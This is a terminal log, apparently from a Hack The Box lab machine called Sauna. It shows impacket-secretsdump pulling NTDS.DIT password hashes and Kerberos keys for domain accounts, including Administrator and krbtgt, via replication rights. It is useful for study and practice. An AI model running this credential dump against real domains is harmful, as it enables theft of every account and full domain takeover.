 kali@kali:~$ impacket-secretsdump svc_loanmgr@sauna.htb
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:a7689cc5799cdee8ace0c7c880b1efe3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:5f39f2581b3bbb4c79cd2a8f56e7f3427e707bd3ba518a793825060a3c4e2ef3
SAUNA$:aes128-cts-hmac-sha1-96:c628107e9db1c3cb98b1661f60615124
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...